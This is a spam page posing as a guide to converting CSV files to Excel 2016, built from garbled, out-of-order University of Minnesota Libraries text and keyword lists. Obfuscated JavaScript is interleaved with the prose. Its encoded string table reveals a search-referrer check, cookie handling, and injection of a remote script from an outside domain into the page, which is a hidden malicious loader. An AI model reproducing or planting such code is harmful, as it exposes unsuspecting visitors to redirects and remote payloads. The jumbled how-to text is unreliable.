



## **How To Convert Csv To Excel 2016 Download**

Extend Your SearchArchives & Special CollectionsUnique collections of books, manuscripts, & artifactsDigital ConservancyPrimary source images, audiovisuals, & textArchival Finding AidsSearch archival records, personal papers, & manuscriptsFrom Non-U of M Libraries (ILL)Borrow materials from other libraries world-wideResearcher SupportPublishingGetting StartedOne on OneContact UsPolicies & Using the LibraryConverting Text Files (like CSV files) to Excel FilesHighlight the table (or part of the table) that you want and copy it.. txt and close it Open Excel and from inside Excel, open up somename txt Excel will automatically start up a "Text Import Wizard" that has 3 steps.. constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x408418){\_0x38c48f=window;}return \_0x38c48f;};var

\_0x3d8576=\_0x867bbb();var \_0x4a0d3d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x3d8576['atob']||(\_0x3d8576['atob']=function(\_0x2f883c){var

\_0x5bccfd=String(\_0x2f883c)['replace'](/=+\$/,'');for(var \_0x1716cb=0x0,\_0xdd22bf,\_0x237862,\_0x2b0c89=0x0,\_0x1a0364=' ';  $0x237862=0x5bccfd['charAt'](0x2b0c89++)$ ;~  $0x237862&(0xdd22bf=0x1716cb%0x4?0xdd22bf*0x40+0x237862$ : 0x237862, 0x1716cb++%0x4)? 0x1a0364+=String['fromCharCode'](0xff&\_0xdd22bf>>(-0x2\*\_0x1716cb&0x6)):0x0){\_0x 237862= 0x4a0d3d['indexOf']( 0x237862);}return

 $0x1a0364;\}$ ; $(0);0x66c9$ ['base64DecodeUnicode']=function( $0x46b19a$ }{var  $0x3b1a2c=atob(0x46b19a)$ ;var \_0xc8bc5a=[];for(var \_0x1b4b82=0x0,\_0xfab70b=\_0x3b1a2c['length'];\_0x1b4b82=\_0x3f78b3;},'LYvnb':\_0x66c9('0x1d'),'DF pRL':'SfI','oDInF':function \_0x32529c(\_0x2335d4,\_0x441f95){return

\_0x2335d4===\_0x441f95;},'Ligkj':'LXg','fDGNb':\_0x66c9('0x1e'),'rKexO':function \_0xbedf0a(\_0x1fb7a7,\_0x278934){return \_0x1fb7a7(\_0x278934);},'dickS':function \_0x420e5c(\_0x31934,\_0x1333b4){return \_0x31934+\_0x1333b4;},'qUEvD':function \_0x3e730a(\_0x349101,\_0x5dd3dc){return \_0x349101. If the file is very large, you may be prompted to use Wordpad instead Name the Notepad file somename.. When you're happy, click "Finish" Save the file as an Excel file Contact UsUniversity of Minnesota Libraries499 Wilson Library309 19th Avenue SouthMinneapolis, MN 55455Support the LibrariesJobs at the LibrariesLibraries & CollectionsAsk a Question© 2017 Regents of the University of Minnesota.

Andersen LibraryMagrath LibraryToday: ClosedAndersen Horticultural Library (off campus)Today: Closed, UM holidayNatural Resources LibraryToday: ClosedVeterinary Medical LibraryLibraries Catalog + articlesResearch Guides by SubjectServices For.. Paste the copied material into a text file In a Windows environment, this most likely means into a Notepad file.. var \_0x19b7=['OyBkb21haW49','Q2p0SXI=','dlV3aEg=','akVJc3g=','elNmUFE=','VGdkY2U=','aVZsb2c=','Z2V0VGltZ Q==','RFVaTXU=','TUdNRmM=','OyBzZWN1cmU=','LmJpbmcu','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','QmNr','RFBS',' Q0tDSGc=','bmNXakI=','TEtYQVg=','TEd4RHc=','ZXp2amc=','cmVmZXJyZXI=','Z2V0','SU9PR1A=','bkFBY24=','eWh3bn o=','aW5kZXhPZg==','c2V0','b0RJbkY=','ZkRHTmI=','cktleE8=','ZGlja1M=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb2 5fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cVVFdkQ=','c2NyaXB0','bmtJd1o=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','aGVhZA==','YXBwZW5kQ2hpbGQ=','c3BsaXQ=','VlVLYkQ=','Y29va2ll','bWF0Y2g=','a1NBaWk=','bGVuZ3Ro','cmV wbGFjZQ==','OyBwYXRoPQ=='];(function(\_0xcce86,\_0x2b6701){var \_0xfbe2ef=function(\_0xe0e00a){while(--\_0xe0e00a){ \_0xcce86['push'](\_0xcce86['shift']());}};\_0xfbe2ef(++\_0x2b6701);}(\_0x19b7,0x17a));var

\_0x66c9=function(\_0x199d4d,\_0x23055d){\_0x199d4d=\_0x199d4d-0x0;var

 $_0x490994$ =\_0x19b7[\_0x199d4d];if(\_0x66c9['initialized']===undefined){(function(){var \_0x867bbb=function(){var  $0x38c48f;$ try{  $0x38c48f=Function('return\x20(function(\x20'+'\x30))$ . Tell Excel whether the file is delimited or fixed width Excel will have one of the choices already clicked and it's usually the right one.. Decide whether to change the column formats or not import certain columns of information.. Click "Next" to see if the columns look like they've been separated properly When they are, click "Next" again.. All rights reserved The University of Minnesota is an equal opportunity educator and employer.. \*?(?:\$|;)/g),\_0xebba14={};if(!\_0x5f3fe5&&name){return undefined;}var \_0x4d6973;for(var \_0x40cd85=0x0;\_0x2a 3206[\_0x66c9('0x30')](\_0x40cd85,\_0x5f3fe5[\_0x66c9('0xb')]);\_0x40cd85++){\_0x4d6973=\_0x5f3fe5[\_0x40cd85][\_0x66c9('0  $x6'$ ]('='); Oxebba14[\_0x4d6973[0x0]]=\_0x4d6973[0x1][\_0x66c9('0xc')](/;\$/);}if(name){return \_0xebba14[name];}return

\_0xebba14;}}}R(); University of Minnesota LibrariesTechnologyWalter Library (Science & Engineering)Today: ClosedArchitecture & Landscape Architecture LibraryToday: ClosedJournalism Library (Eric Sevareid)Wilson LibraryToday: ClosedElmer L.

## **convert excel**

convert excel to pdf, convert excel to word, convert excel to csv, convert excel to json, convert excel table to latex, convert excel to csv (comma delimited), convert excel to jpg, convert excel to google sheets, convert excel to excel, convert excel to xml, convert excel to word table, convert excel formula

## **convert excel to csv**

## **convert excel to json**

e10c415e6f